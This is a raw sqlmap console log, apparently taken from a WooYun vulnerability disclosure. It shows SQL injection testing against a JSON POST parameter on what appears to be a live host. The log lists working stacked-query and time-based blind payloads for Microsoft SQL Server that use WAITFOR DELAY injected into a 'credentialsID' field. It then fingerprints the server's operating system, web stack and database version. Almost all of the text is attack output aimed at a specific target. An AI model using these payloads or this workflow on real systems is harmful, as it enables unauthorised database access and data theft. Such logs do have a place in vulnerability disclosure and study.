 (custom) POST parameter 'JSON #2*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 310 HTTP(s) requests:
---
Place: (custom) POST
Parameter: JSON #2*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: {"credentialsType":"1","credentialsID":"123123123123123123'; WAITFOR DELAY '0:0:5'--","companycode":"201311
02"}
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: {"credentialsType":"1","credentialsID":"123123123123123123' WAITFOR DELAY '0:0:5'--","companycode":"2013110
2"}
---
[19:46:25] [INFO] testing Microsoft SQL Server
[19:46:25] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[19:58:59] [INFO] confirming Microsoft SQL Server
[19:59:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[19:59:15] [INFO] fetched data logged to text files under 'C:\Users\lyy\.sqlmap\output\10010.ata.net.
www.wooyun.org